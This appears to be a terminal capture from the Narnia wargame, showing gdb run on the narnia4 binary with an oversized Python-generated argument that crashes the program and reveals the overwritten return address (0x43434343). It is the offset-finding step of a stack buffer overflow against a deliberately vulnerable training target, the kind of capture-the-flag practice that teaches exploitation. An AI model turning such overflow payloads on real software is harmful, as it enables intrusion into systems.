 narnia4@narnia:/narnia$ gdb ./narnia4
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./narnia4...(no debugging symbols found)...done.
(gdb) set args $(python -c 'print("A"*256 + "AAAA" + "BBBB" + "CCCC" + "DDDD" + "EEEE")')
(gdb) run
Starting program: /narnia/narnia4 $(python -c 'print("A"*256 + "AAAA" + "BBBB" + "CCCC" + "DDDD" + "EEEE")')
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb)